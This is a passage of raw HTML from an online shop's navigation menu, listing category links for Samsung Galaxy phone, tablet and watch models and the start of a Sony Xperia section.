href="https://www.el-hope.com/shop/68-sm-g930-s7-2016" data-depth="2" > <span>SM-G930 (S7 2016)<span> </a></li><li class="ht-level-2 category " id="category-69"> <a class="dropdown-item" href="https://www.el-hope.com/shop/69-sm-g935-s7-edge-2016" data-depth="2" > <span>SM-G935 (S7 EDGE 2016)<span> </a></li><li class="ht-level-2 category " id="category-70"> <a class="dropdown-item" href="https://www.el-hope.com/shop/70-sm-g950-s8-2017" data-depth="2" > <span>SM-G950 (S8 2017)<span> </a></li><li class="ht-level-2 category " id="category-71"> <a class="dropdown-item" href="https://www.el-hope.com/shop/71-sm-g955-s8-plus-2017-" data-depth="2" > <span>SM-G955 (S8 Plus 2017)<span> </a></li><li class="ht-level-2 category " id="category-72"> <a class="dropdown-item" href="https://www.el-hope.com/shop/72-sm-g960-s9-2018-" data-depth="2" > <span>SM-G960 (S9 2018)<span> </a></li><li class="ht-level-2 category " id="category-73"> <a class="dropdown-item" href="https://www.el-hope.com/shop/73-sm-g965-s9-plus-2018" data-depth="2" > <span>SM-G965 (S9 Plus 2018)<span> </a></li><li class="ht-level-2 category " id="category-74"> <a class="dropdown-item" href="https://www.el-hope.com/shop/74-sm-g970-s10e-2019-" data-depth="2" > <span>SM-G970 (S10e 2019)<span> </a></li><li class="ht-level-2 category " id="category-76"> <a class="dropdown-item" href="https://www.el-hope.com/shop/76-sm-g973-s10-2019" data-depth="2" > <span>SM-G973 (S10 2019)<span> </a></li><li class="ht-level-2 category " id="category-77"> <a class="dropdown-item" href="https://www.el-hope.com/shop/77-sm-g975-s10-plus-2019" data-depth="2" > <span>SM-G975 (S10 Plus 2019)<span> </a></li><li class="ht-level-2 category " id="category-78"> <a class="dropdown-item" href="https://www.el-hope.com/shop/78-sm-g977-s10-5g-2019" data-depth="2" > <span>SM-G977 (S10 5G 2019)<span> </a></li><li class="ht-level-2 category " id="category-79"> <a class="dropdown-item" href="https://www.el-hope.com/shop/79-sm-g980g981-s20-4g5g-2020-" data-depth="2" > <span>SM-G980/G981 (S20 4G/5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-80"> <a class="dropdown-item" href="https://www.el-hope.com/shop/80-sm-g985g986-s20-plus-4g5g-2020" data-depth="2" > <span>SM-G985/G986 (S20 Plus 4G/5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-81"> <a class="dropdown-item" href="https://www.el-hope.com/shop/81-sm-g988-s20-ultra-2020" data-depth="2" > <span>SM-G988 (S20 ULTRA 2020)<span> </a></li><li class="ht-level-2 category " id="category-963"> <a class="dropdown-item" href="https://www.el-hope.com/shop/963-sm-g990b-s21-fe-5g" data-depth="2" > <span>SM-G990B (S21 FE 5G)<span> </a></li><li class="ht-level-2 category " id="category-608"> <a class="dropdown-item" href="https://www.el-hope.com/shop/608-sm-g991-s21" data-depth="2" > <span>SM-G991 (S21)<span> </a></li><li class="ht-level-2 category " id="category-609"> <a class="dropdown-item" href="https://www.el-hope.com/shop/609-sm-g996-galaxy-s21-plus" data-depth="2" > <span>SM-G996 (GALAXY S21+ PLUS)<span> </a></li><li class="ht-level-2 category " id="category-575"> <a class="dropdown-item" href="https://www.el-hope.com/shop/575-sm-g998-s21-ultra" data-depth="2" > <span>SM-G998 ( S21 ULTRA)<span> </a></li><li class="ht-level-2 category " id="category-572"> <a class="dropdown-item" href="https://www.el-hope.com/shop/572-sm-j120-j1-2016" data-depth="2" > <span>SM-J120 (J1 2016)<span> </a></li><li class="ht-level-2 category " id="category-569"> <a class="dropdown-item" href="https://www.el-hope.com/shop/569-sm-j250-j2-pro-2018" data-depth="2" > <span>SM-J250 (J2 PRO 2018)<span> </a></li><li class="ht-level-2 category " id="category-82"> <a class="dropdown-item" href="https://www.el-hope.com/shop/82-sm-j320-j3-2016" data-depth="2" > <span>SM-J320 (J3 2016)<span> </a></li><li class="ht-level-2 category " id="category-84"> <a class="dropdown-item" href="https://www.el-hope.com/shop/84-sm-j330-j3-2017" data-depth="2" > <span>SM-J330 (J3-2017)<span> </a></li><li class="ht-level-2 category " id="category-85"> <a class="dropdown-item" href="https://www.el-hope.com/shop/85-sm-j500-j5-2015" data-depth="2" > <span>SM-J500 (J5 2015)<span> </a></li><li class="ht-level-2 category " id="category-86"> <a class="dropdown-item" href="https://www.el-hope.com/shop/86-sm-j510-j5-2016" data-depth="2" > <span>SM-J510 (J5 2016)<span> </a></li><li class="ht-level-2 category " id="category-87"> <a class="dropdown-item" href="https://www.el-hope.com/shop/87-sm-j530-j5-2017" data-depth="2" > <span>SM-J530 (J5 2017)<span> </a></li><li class="ht-level-2 category " id="category-88"> <a class="dropdown-item" href="https://www.el-hope.com/shop/88-sm-j600-j6-2018" data-depth="2" > <span>SM-J600 (J6 2018)<span> </a></li><li class="ht-level-2 category " id="category-89"> <a class="dropdown-item" href="https://www.el-hope.com/shop/89-sm-j610j415j410-j6j4-2018" data-depth="2" > <span>SM-J610/J415/J410 (J6+,J4+ 2018)<span> </a></li><li class="ht-level-2 category " id="category-552"> <a class="dropdown-item" href="https://www.el-hope.com/shop/552-sm-j700-j7-2015" data-depth="2" > <span>SM-J700 (J7 2015)<span> </a></li><li class="ht-level-2 category " id="category-90"> <a class="dropdown-item" href="https://www.el-hope.com/shop/90-sm-j710-j7-2016-" data-depth="2" > <span>SM-J710 (J7 2016)<span> </a></li><li class="ht-level-2 category " id="category-91"> <a class="dropdown-item" href="https://www.el-hope.com/shop/91-sm-j730-j7-2017" data-depth="2" > <span>SM-J730 (J7 2017)<span> </a></li><li class="ht-level-2 category " id="category-581"> <a class="dropdown-item" href="https://www.el-hope.com/shop/581-sm-j810-j8-2018" data-depth="2" > <span>SM-J810 (J8 2018)<span> </a></li><li class="ht-level-2 category " id="category-697"> <a class="dropdown-item" href="https://www.el-hope.com/shop/697-sm-m013-m01-core-2020" data-depth="2" > <span>SM-M013 (M01 CORE 2020)<span> </a></li><li class="ht-level-2 category " id="category-908"> <a class="dropdown-item" href="https://www.el-hope.com/shop/908-sm-m025-m02s" data-depth="2" > <span>SM-M025 (M02S)<span> </a></li><li class="ht-level-2 category " id="category-92"> <a class="dropdown-item" href="https://www.el-hope.com/shop/92-sm-m105-m10-2019" data-depth="2" > <span>SM-M105 (M10 2019)<span> </a></li><li class="ht-level-2 category " id="category-602"> <a class="dropdown-item" href="https://www.el-hope.com/shop/602-sm-m115-m11" data-depth="2" > <span>SM-M115 (M11)<span> </a></li><li class="ht-level-2 category " id="category-700"> <a class="dropdown-item" href="https://www.el-hope.com/shop/700-sm-m127-m12-2021" data-depth="2" > <span>SM-M127 (M12 2021)<span> </a></li><li class="ht-level-2 category " id="category-1440"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1440-sm-m135-galaxy-m13-4g" data-depth="2" > <span>SM-M135 (GALAXY M13 4G)<span> </a></li><li class="ht-level-2 category " id="category-1808"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1808-sm-m146b-galaxy-m14-5g" data-depth="2" > <span>SM-M146B (GALAXY M14 5G)<span> </a></li><li class="ht-level-2 category " id="category-1742"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1742-sm-m156-galaxy-m15-5g-2024" data-depth="2" > <span>SM-M156 (GALAXY M15 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-93"> <a class="dropdown-item" href="https://www.el-hope.com/shop/93-sm-m205-m20-2019" data-depth="2" > <span>SM-M205 (M20 2019)<span> </a></li><li class="ht-level-2 category " id="category-94"> <a class="dropdown-item" href="https://www.el-hope.com/shop/94-sm-m215-m21-2020" data-depth="2" > <span>SM-M215 (M21 2020)<span> </a></li><li class="ht-level-2 category " id="category-573"> <a class="dropdown-item" href="https://www.el-hope.com/shop/573-sm-m217-m21s" data-depth="2" > <span>SM-M217 (M21s)<span> </a></li><li class="ht-level-2 category " id="category-1019"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1019-sm-m225-m22-2021" data-depth="2" > <span>SM-M225 (M22 2021)<span> </a></li><li class="ht-level-2 category " id="category-989"> <a class="dropdown-item" href="https://www.el-hope.com/shop/989-sm-m236-m23-5g-2022" data-depth="2" > <span>SM-M236 (M23 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-541"> <a class="dropdown-item" href="https://www.el-hope.com/shop/541-sm-m305-m30" data-depth="2" > <span>SM-M305 (M30)<span> </a></li><li class="ht-level-2 category " id="category-95"> <a class="dropdown-item" href="https://www.el-hope.com/shop/95-sm-m307-m30s-2019" data-depth="2" > <span>SM-M307 (M30s 2019)<span> </a></li><li class="ht-level-2 category " id="category-565"> <a class="dropdown-item" href="https://www.el-hope.com/shop/565-sm-m315-m31-2020" data-depth="2" > <span>SM-M315 (M31 2020)<span> </a></li><li class="ht-level-2 category " id="category-566"> <a class="dropdown-item" href="https://www.el-hope.com/shop/566-sm-m317-m31s-2020" data-depth="2" > <span>SM-M317 (M31S 2020)<span> </a></li><li class="ht-level-2 category " id="category-936"> <a class="dropdown-item" href="https://www.el-hope.com/shop/936-sm-m325-m32-2021" data-depth="2" > <span>SM-M325 (M32 2021)<span> </a></li><li class="ht-level-2 category " id="category-990"> <a class="dropdown-item" href="https://www.el-hope.com/shop/990-sm-m336-m33-5g-2022" data-depth="2" > <span>SM-M336 (M33 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1923"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1923-sm-m356b-galaxy-m35-5g" data-depth="2" > <span>SM-M356B (GALAXY M35 5G)<span> </a></li><li class="ht-level-2 category " id="category-540"> <a class="dropdown-item" href="https://www.el-hope.com/shop/540-sm-m405-m40" data-depth="2" > <span>SM-M405 (M40)<span> </a></li><li class="ht-level-2 category " id="category-959"> <a class="dropdown-item" href="https://www.el-hope.com/shop/959-sm-m426-m42-5g-2020" data-depth="2" > <span>SM-M426 (M42 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-606"> <a class="dropdown-item" href="https://www.el-hope.com/shop/606-sm-m515f-m51-2020" data-depth="2" > <span>SM-M515F (M51 2020)<span> </a></li><li class="ht-level-2 category " id="category-921"> <a class="dropdown-item" href="https://www.el-hope.com/shop/921-sm-m526-m526b-m52s-5g-2021" data-depth="2" > <span>SM-M526 M526B (M52S 5G 2021)<span> </a></li><li class="ht-level-2 category " id="category-975"> <a class="dropdown-item" href="https://www.el-hope.com/shop/975-sm-m536-m536b-m53-5g-2022" data-depth="2" > <span>SM-M536 M536B (M53 5G 2022)<span> </a></li><li class="ht-level-2 category " id="category-1517"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1517-sm-m546-galaxy-m54" data-depth="2" > <span>SM-M546 ( GALAXY M54)<span> </a></li><li class="ht-level-2 category " id="category-1918"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1918-sm-m556-galaxy-m55-5g" data-depth="2" > <span>SM-M556 ( GALAXY M55 5G)<span> </a></li><li class="ht-level-2 category " id="category-1628"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1628-sm-m625f-galaxy-f62-m62-" data-depth="2" > <span>SM-M625F (GALAXY F62 M62 )<span> </a></li><li class="ht-level-2 category " id="category-96"> <a class="dropdown-item" href="https://www.el-hope.com/shop/96-sm-n770-note-10-lite-2020-" data-depth="2" > <span>SM-N770 (NOTE 10 Lite 2020)<span> </a></li><li class="ht-level-2 category " id="category-580"> <a class="dropdown-item" href="https://www.el-hope.com/shop/580-sm-n9005-note-3-" data-depth="2" > <span>SM-N9005 (NOTE 3)<span> </a></li><li class="ht-level-2 category " id="category-97"> <a class="dropdown-item" href="https://www.el-hope.com/shop/97-sm-n910-note-4-2014" data-depth="2" > <span>SM-N910 (NOTE 4 2014)<span> </a></li><li class="ht-level-2 category " id="category-98"> <a class="dropdown-item" href="https://www.el-hope.com/shop/98-sm-n915-note-edge-2014" data-depth="2" > <span>SM-N915 (NOTE EDGE 2014)<span> </a></li><li class="ht-level-2 category " id="category-876"> <a class="dropdown-item" href="https://www.el-hope.com/shop/876-sm-n920-note-5-2015" data-depth="2" > <span>SM-N920 (NOTE 5 2015)<span> </a></li><li class="ht-level-2 category " id="category-99"> <a class="dropdown-item" href="https://www.el-hope.com/shop/99-sm-n950-note-8-2017" data-depth="2" > <span>SM-N950 (NOTE 8 2017)<span> </a></li><li class="ht-level-2 category " id="category-100"> <a class="dropdown-item" href="https://www.el-hope.com/shop/100-sm-n960-note-9-2018" data-depth="2" > <span>SM-N960 (NOTE 9 2018)<span> </a></li><li class="ht-level-2 category " id="category-101"> <a class="dropdown-item" href="https://www.el-hope.com/shop/101-sm-n970-note-10-2019" data-depth="2" > <span>SM-N970 (NOTE 10 2019)<span> </a></li><li class="ht-level-2 category " id="category-102"> <a class="dropdown-item" href="https://www.el-hope.com/shop/102-sm-n975n976-note-10-plus-2019" data-depth="2" > <span>SM-N975/N976 (NOTE 10 PLUS 2019)<span> </a></li><li class="ht-level-2 category " id="category-103"> <a class="dropdown-item" href="https://www.el-hope.com/shop/103-sm-n980n981-note-20-2020" data-depth="2" > <span>SM-N980/N981 (NOTE 20 2020)<span> </a></li><li class="ht-level-2 category " id="category-567"> <a class="dropdown-item" href="https://www.el-hope.com/shop/567-sm-n985-note-20-ultra-2020" data-depth="2" > <span>SM-N985 (NOTE 20 ULTRA 2020)<span> </a></li><li class="ht-level-2 category " id="category-104"> <a class="dropdown-item" href="https://www.el-hope.com/shop/104-sm-n986-note-20-ultra-5g-2020" data-depth="2" > <span>SM-N986 (NOTE 20 Ultra 5G 2020)<span> </a></li><li class="ht-level-2 category " id="category-610"> <a class="dropdown-item" href="https://www.el-hope.com/shop/610-sm-r360-gear-fit2-small" data-depth="2" > <span>SM-R360 (GEAR FIT2 SMALL)<span> </a></li><li class="ht-level-2 category " id="category-1765"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1765-sm-r830-watch-2-40mm-" data-depth="2" > <span>SM-R830 ( WATCH 2 40mm )<span> </a></li><li class="ht-level-2 category " id="category-1372"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1372-sm-r860-watch-4-40mm-" data-depth="2" > <span>SM-R860 ( WATCH 4 40mm )<span> </a></li><li class="ht-level-2 category " id="category-1399"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1399-sm-r890-watch-4-classic" data-depth="2" > <span>SM-R890 (WATCH 4 CLASSIC)<span> </a></li><li class="ht-level-2 category " id="category-1894"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1894-sm-r920-watch-5-pro-45mm-" data-depth="2" > <span>SM-R920 ( Watch 5 Pro 45mm )<span> </a></li><li class="ht-level-2 category " id="category-1766"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1766-sm-r935-watch-6-40-mm-" data-depth="2" > <span>SM-R935 ( WATCH 6 40 mm )<span> </a></li><li class="ht-level-2 category " id="category-1481"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1481-sm-s711-s23-fe-5g-2023-" data-depth="2" > <span>SM-S711 (S23 FE 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1652"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1652-sm-s721-galaxy-s24-fe-5g-2024" data-depth="2" > <span>SM-S721 (GALAXY S24 FE 5G 2024)<span> </a></li><li class="ht-level-2 category " id="category-979"> <a class="dropdown-item" href="https://www.el-hope.com/shop/979-sm-s901-s22-2022" data-depth="2" > <span>SM-S901 (S22 2022)<span> </a></li><li class="ht-level-2 category " id="category-976"> <a class="dropdown-item" href="https://www.el-hope.com/shop/976-sm-s906-s22-plus-2022" data-depth="2" > <span>SM-S906 (S22+ PLUS 2022)<span> </a></li><li class="ht-level-2 category " id="category-978"> <a class="dropdown-item" href="https://www.el-hope.com/shop/978-sm-s908-galaxy-s22-ultra-2022" data-depth="2" > <span>SM-S908 (GALAXY S22 ULTRA 2022)<span> </a></li><li class="ht-level-2 category " id="category-1340"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1340-sm-s911-galaxy-s23-5g-2023" data-depth="2" > <span>SM-S911 (GALAXY S23 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1375"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1375-sm-s916-galaxy-s23-plus-5g-2023" data-depth="2" > <span>SM-S916 (GALAXY S23+ PLUS 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1318"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1318--sm-s918-galaxy-s23-ultra-5g-2023" data-depth="2" > <span>SM-S918 (GALAXY S23 ULTRA 5G 2023)<span> </a></li><li class="ht-level-2 category " id="category-1512"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1512-sm-s921-galaxy-s24-5g" data-depth="2" > <span>SM-S921 (GALAXY S24 5G)<span> </a></li><li class="ht-level-2 category " id="category-1513"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1513-sm-s926-galaxy-s24-plus-5g" data-depth="2" > <span>SM-S926 (GALAXY S24+ PLUS 5G)<span> </a></li><li class="ht-level-2 category " id="category-1514"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1514-sm-s928-galaxy-s24-ultra-5g" data-depth="2" > <span>SM-S928 (GALAXY S24 ULTRA 5G)<span> </a></li><li class="ht-level-2 category " id="category-1721"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1721-sm-s931-galaxy-s25" data-depth="2" > <span>SM-S931 (GALAXY S25)<span> </a></li><li class="ht-level-2 category " id="category-1720"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1720-sm-s936-galaxy-s25-plus" data-depth="2" > <span>SM-S936 (GALAXY S25+ PLUS)<span> </a></li><li class="ht-level-2 category " id="category-1854"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1854-sm-s937-galaxy-s25-edge" data-depth="2" > <span>SM-S937 (GALAXY S25 EDGE)<span> </a></li><li class="ht-level-2 category " id="category-1719"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1719-sm-s938b-s25-ultra-" data-depth="2" > <span>SM-S938B (S25 ULTRA)<span> </a></li><li class="ht-level-2 category " id="category-1163"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1163-sm-t860-t865-galaxy-tab-s6" data-depth="2" > <span>SM-T860 T865 (GALAXY TAB S6)<span> </a></li><li class="ht-level-2 category " id="category-1396"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1396-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-556"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/556-samsung-tablet" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_7275" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>SAMSUNG TABLET<span> </a><div class="collapse" id="top_sub_menu_7275"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-615"> <a class="dropdown-item" href="https://www.el-hope.com/shop/615-gt-p1000p3100p3110-galaxy-tab-2" data-depth="2" > <span>GT-P1000/P3100/P3110 (GALAXY TAB 2)<span> </a></li><li class="ht-level-2 category " id="category-592"> <a class="dropdown-item" href="https://www.el-hope.com/shop/592-gt-p5100p5110p7500p7510n8000-galaxy-tab-2" data-depth="2" > <span>GT-P5100/P5110/P7500/P7510/N8000 (GALAXY TAB 2)<span> </a></li><li class="ht-level-2 category " id="category-583"> <a class="dropdown-item" href="https://www.el-hope.com/shop/583-gt-p5200-p5210-p5220-galaxy-tab-3" data-depth="2" > <span>GT-P5200/P5210/P5220 (GALAXY TAB 3)<span> </a></li><li class="ht-level-2 category " id="category-1579"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1579-sm-t710-t713-t715-t719-galaxy-tab-s2-80" data-depth="2" > <span>SM T710 T713 T715 T719 (GALAXY TAB S2 8.0)<span> </a></li><li class="ht-level-2 category " id="category-701"> <a class="dropdown-item" href="https://www.el-hope.com/shop/701-sm-p610-p615-p620-p625-galaxy-tab-s6-lite" data-depth="2" > <span>SM-P610 P615 P620 P625 (GALAXY TAB S6 LITE)<span> </a></li><li class="ht-level-2 category " id="category-587"> <a class="dropdown-item" href="https://www.el-hope.com/shop/587-sm-t110-galaxy-tab-3-lite" data-depth="2" > <span>SM-T110 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-588"> <a class="dropdown-item" href="https://www.el-hope.com/shop/588-sm-t111-galaxy-tab-3-lite" data-depth="2" > <span>SM-T111 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-589"> <a class="dropdown-item" href="https://www.el-hope.com/shop/589-sm-t113-galaxy-tab-3-lite" data-depth="2" > <span>SM-T113 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-590"> <a class="dropdown-item" href="https://www.el-hope.com/shop/590-sm-t116-galaxy-tab-3-lite" data-depth="2" > <span>SM-T116 (GALAXY TAB 3 LITE)<span> </a></li><li class="ht-level-2 category " id="category-612"> <a class="dropdown-item" href="https://www.el-hope.com/shop/612-sm-t211-galaxy-tab-e-3" data-depth="2" > <span>SM-T211 (GALAXY TAB E 3)<span> </a></li><li class="ht-level-2 category " id="category-1243"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1243-sm-t220-galaxy-tab-a7-lite-87-wifi" data-depth="2" > <span>SM-T220 (GALAXY TAB A7 LITE 8.7&quot; WIFI)<span> </a></li><li class="ht-level-2 category " id="category-1658"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1658-sm-t225-4g-galaxy-tab-a7-lite-87" data-depth="2" > <span>SM-T225 4G (GALAXY TAB A7 LITE 8.7&quot;)<span> </a></li><li class="ht-level-2 category " id="category-1397"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1397-sm-t230-galaxy-tab-4-7" data-depth="2" > <span>SM-T230 (GALAXY TAB 4 7&quot;)<span> </a></li><li class="ht-level-2 category " id="category-601"> <a class="dropdown-item" href="https://www.el-hope.com/shop/601-sm-t290-galaxy-tab-a-80" data-depth="2" > <span>SM-T290 (GALAXY TAB A 8.0)<span> </a></li><li class="ht-level-2 category " id="category-600"> <a class="dropdown-item" href="https://www.el-hope.com/shop/600-sm-t295-galaxy-tab-a-80" data-depth="2" > <span>SM-T295 (GALAXY TAB A 8.0)<span> </a></li><li class="ht-level-2 category " id="category-564"> <a class="dropdown-item" href="https://www.el-hope.com/shop/564-sm-t310-t311-galaxy-tab-3-80" data-depth="2" > <span>SM-T310/T311 (GALAXY TAB 3 - 8.0)<span> </a></li><li class="ht-level-2 category " id="category-620"> <a class="dropdown-item" href="https://www.el-hope.com/shop/620-sm-t335t337-galaxy-tab-4-80" data-depth="2" > <span>SM-T335/T337 (GALAXY TAB 4 8.0)<span> </a></li><li class="ht-level-2 category " id="category-1726"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1726-sm-t387-galaxy-tab-a-80-2018" data-depth="2" > <span>SM-T387 (GALAXY TAB A 8.0&quot; 2018)<span> </a></li><li class="ht-level-2 category " id="category-574"> <a class="dropdown-item" href="https://www.el-hope.com/shop/574-sm-t500-t505-galaxy-tab-a7-104" data-depth="2" > <span>SM-T500/T505 (GALAXY TAB A7 10.4)<span> </a></li><li class="ht-level-2 category " id="category-1337"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1337--sm-t503t509-galaxy-tab-a7-104-2022" data-depth="2" > <span>SM-T503/T509 (GALAXY TAB A7 10.4&quot; 2022)<span> </a></li><li class="ht-level-2 category " id="category-599"> <a class="dropdown-item" href="https://www.el-hope.com/shop/599-sm-t510t515-galaxy-tab-a" data-depth="2" > <span>SM-T510/T515 (GALAXY TAB A)<span> </a></li><li class="ht-level-2 category " id="category-582"> <a class="dropdown-item" href="https://www.el-hope.com/shop/582-sm-t530-t531-t535-galaxy-tab-4" data-depth="2" > <span>SM-T530/T531/T535 (GALAXY TAB 4)<span> </a></li><li class="ht-level-2 category " id="category-611"> <a class="dropdown-item" href="https://www.el-hope.com/shop/611-sm-t545-galaxy-tab-active-pro" data-depth="2" > <span>SM-T545 (GALAXY TAB ACTIVE PRO)<span> </a></li><li class="ht-level-2 category " id="category-595"> <a class="dropdown-item" href="https://www.el-hope.com/shop/595-sm-t550t555-galaxy-tab-a" data-depth="2" > <span>SM-T550/T555 (GALAXY TAB A)<span> </a></li><li class="ht-level-2 category " id="category-596"> <a class="dropdown-item" href="https://www.el-hope.com/shop/596-sm-t560t561-galaxy-tab-e" data-depth="2" > <span>SM-T560/T561 (GALAXY TAB E)<span> </a></li><li class="ht-level-2 category " id="category-1566"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1566-sm-t575-t579-galaxy-tab-active-3" data-depth="2" > <span>SM-T575 T579 (GALAXY TAB ACTIVE 3)<span> </a></li><li class="ht-level-2 category " id="category-584"> <a class="dropdown-item" href="https://www.el-hope.com/shop/584-sm-t580t585-galaxy-tab-a" data-depth="2" > <span>SM-T580/T585 (GALAXY TAB A)<span> </a></li><li class="ht-level-2 category " id="category-623"> <a class="dropdown-item" href="https://www.el-hope.com/shop/623-sm-t590t595-galaxy-tab-a2-2018" data-depth="2" > <span>SM-T590/T595 (GALAXY TAB A2 2018)<span> </a></li><li class="ht-level-2 category " id="category-1614"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1614-sm-t720-t725-galaxy-tab-s5e-2019-105" data-depth="2" > <span>SM-T720 T725 (GALAXY TAB S5E 2019 10.5)<span> </a></li><li class="ht-level-2 category " id="category-1302"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1302-sm-t730-t733-t735-t736b-tab-s7-fe-124" data-depth="2" > <span>SM-T730 T733 T735 T736B (TAB S7 FE 12.4&quot;)<span> </a></li><li class="ht-level-2 category " id="category-604"> <a class="dropdown-item" href="https://www.el-hope.com/shop/604-sm-t800t805-galaxy-tab-s-105" data-depth="2" > <span>SM-T800/T805 (GALAXY TAB S 10.5)<span> </a></li><li class="ht-level-2 category " id="category-603"> <a class="dropdown-item" href="https://www.el-hope.com/shop/603-sm-t810t815t819-galaxy-tab-s2-97" data-depth="2" > <span>SM-T810/T815/T819 (GALAXY TAB S2 9.7)<span> </a></li><li class="ht-level-2 category " id="category-1436"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1436-sm-t830-t835-galaxy-tab-s4" data-depth="2" > <span>SM-T830 T835 (GALAXY TAB S4)<span> </a></li><li class="ht-level-2 category " id="category-1570"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1570-sm-t870-t875-t876-galaxy-tab-s7" data-depth="2" > <span>SM-T870 T875 T876 (GALAXY TAB S7)<span> </a></li><li class="ht-level-2 category " id="category-1448"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1448-sm-t970-t975-galaxy-tab-s7-plus-124" data-depth="2" > <span>SM-T970 T975 (GALAXY TAB S7+ PLUS 12.4)<span> </a></li><li class="ht-level-2 category " id="category-1542"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1542-sm-x110-x115-galaxy-tab-a9-87" data-depth="2" > <span>SM-X110 / X115 (GALAXY TAB A9 8.7&quot;)<span> </a></li><li class="ht-level-2 category " id="category-1078"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1078-sm-x200-x205-galaxy-tab-a8-105-2021" data-depth="2" > <span>SM-X200 X205 (GALAXY TAB A8 10.5&quot; 2021)<span> </a></li><li class="ht-level-2 category " id="category-1507"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1507-sm-x516x510-galaxy-tab-s9-fe-5g" data-depth="2" > <span>SM-X516/X510 GALAXY TAB S9 FE 5G<span> </a></li><li class="ht-level-2 category " id="category-1933"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1933-sm-x520-x526-galaxy-tab-s10-fe" data-depth="2" > <span>SM-X520 X526 (GALAXY TAB S10 FE)<span> </a></li><li class="ht-level-2 category " id="category-1515"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1515-sm-x610-sm-x616-galaxy-tab-s9-plus-fe-5g" data-depth="2" > <span>SM-X610 SM-X616 (GALAXY TAB S9 PLUS FE 5G)<span> </a></li><li class="ht-level-2 category " id="category-1883"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1883-sm-x620-galaxy-tab-s10-plus-fe" data-depth="2" > <span>SM-X620 (GALAXY TAB S10+ PLUS FE)<span> </a></li><li class="ht-level-2 category " id="category-1591"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1591-sm-x700-x706-galaxy-tab-s8-" data-depth="2" > <span>SM-X700 / X706 ( GALAXY TAB S8 )<span> </a></li><li class="ht-level-2 category " id="category-1518"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1518-sm-x710x716b-galaxy-tab-s9" data-depth="2" > <span>SM-X710/X716B (GALAXY TAB S9)<span> </a></li><li class="ht-level-2 category " id="category-1516"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1516--sm-x810-sm-x816-galaxy-tab-s9-plus" data-depth="2" > <span>SM-X810 SM-X816 (GALAXY TAB S9 PLUS)<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-30"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/30-sony" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_37550" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>SONY<span> </a><div class="collapse" id="top_sub_menu_37550"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1834"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1834-xperia-10-iv-xq-cc54-xq-cc72-sog07" data-depth="2" > <span>XPERIA 10 IV XQ-CC54 XQ-CC72 SOG07<span> </a></li><li class="ht-level-2 category " id="category-1835"> <a class="dropdown-item" 